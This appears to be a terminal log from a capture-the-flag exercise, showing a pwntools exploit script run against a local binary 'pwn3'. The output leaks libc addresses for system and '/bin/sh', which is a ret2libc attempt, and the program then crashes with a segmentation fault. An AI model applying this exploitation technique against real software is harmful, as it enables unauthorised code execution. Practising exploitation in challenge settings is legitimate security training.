 xdev@xdev:~/Desktop$ python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './pwn3': pid 2371
[*] put@libc: 0xb7dd6ca0
[*] system@libc: 0xb7db1da0
[*] exit@libc: 0xb7da59d0
[*] /bin/sh: 0xb7ed2a0b
[*] Switching to interactive mode
I am hungry you have to feed me to win this challenge...
Now give me some sweet desert:
$ whoami
[*] Got EOF while reading in interactive
$ whoami
[*] Process './pwn3' stopped with exit code -11 (SIGSEGV) (pid 2371)
[*] Got EOF while sending in interactive